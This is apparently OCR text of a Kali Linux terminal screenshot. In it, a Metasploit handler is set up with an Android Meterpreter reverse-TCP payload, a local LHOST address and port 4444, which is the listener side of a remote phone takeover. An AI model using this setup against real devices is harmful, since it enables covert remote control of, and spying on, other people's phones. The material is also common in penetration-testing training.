 killjoy@killjoy:/
File Actions Edit View Help
t/windows/mssql/mssql_linkcrawler
(killjoy㉿killjoy)-[~]
$
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/
set payload android/meterpreter/reverse_http
set payload android/meterpreter/reverse_https
set payload android/meterpreter/reverse_tcp
set payload android/meterpreter_reverse_http
set payload android/meterpreter_reverse_https
set payload android/meterpreter_reverse_tcp
set payload android/shell/reverse_http
set payload android/shell/reverse_https
set payload android/shell/reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.29.99
LHOST ⇒ 192.168.29.99
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) >
KALI
OFFENSIVE SECURITY